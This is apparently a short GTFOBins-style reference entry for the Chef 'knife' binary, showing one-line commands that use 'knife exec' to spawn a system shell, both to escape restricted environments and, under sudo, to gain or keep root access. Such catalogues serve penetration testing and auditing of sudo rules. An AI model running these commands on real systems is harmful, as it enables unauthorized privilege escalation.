 FILTERED BINARY: KNIFE
AVAILABLE FUNCTIONS:• Sudo • Shell
This is capable of running ruby code.
SHELL #
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
SUDO #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'